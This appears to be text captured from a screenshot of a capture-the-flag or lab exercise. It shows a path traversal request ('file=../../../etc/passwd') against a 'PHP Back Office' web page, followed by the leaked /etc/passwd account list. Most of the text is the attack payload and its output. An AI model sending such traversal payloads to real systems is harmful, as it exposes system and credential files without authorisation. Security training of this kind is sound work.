 PHP Back Office
Not secure 13.215.248.36:31128/?page=view&file=../../../etc/passwd
PHP Back Office Home List View
View
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
www:x:1000:1000::/home/www:/bin/sh
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:105::/nonexistent:/usr/sbin/nologin